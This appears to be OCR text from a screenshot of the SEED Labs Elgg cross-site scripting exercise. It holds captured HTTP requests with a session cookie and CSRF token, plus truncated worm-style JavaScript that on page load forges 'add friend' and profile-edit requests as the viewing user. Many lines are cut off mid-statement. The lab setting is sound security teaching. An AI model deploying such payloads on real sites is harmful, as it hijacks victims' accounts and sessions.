 http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4438
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/charlie
Cookie: Elgg=n3b35a1v3t7cckjmrcogemvasf
=&__elgg_token=3NakJNzQqhFA2Nld-2QhfQ&__elgg_ts
window.onload = function () {
code
// 1. add friend
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.
var token = "&__elgg_token=" + elgg.sec
//Construct the HTTP request to add Sam
var sendurl = "http://www.seed-server.c
+ ts + token; //FILL IN
//Create and send Ajax request to add f
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
// 2. modify about me
//JavaScript code to access user name,
//and Security Token __elgg_token
var userName = "&name=" + elgg.session.
var guid = "&guid=" + elgg.session.user
var ts = "&__elgg_ts=" + elgg.security.
var token = "&__elgg_token=" + elgg.sec
Clear Options File Save Record Data
autoscroll
Charlie
Add friend Send a message
About me
Samy is my hero
Add friend
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Find in page Highlight All Match Case Match Diacritics Whole Words
HTTP Header Live Sub — Mozilla Firefox
GET http://www.seed-server.com/action/friends/add?friend=59&__elgg_ts=1701087164&__elgg_token=3Na
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/charlie
Cookie: Elgg=n3b35a1v3t7cckjmrcogemvasf
Send Content-Length:0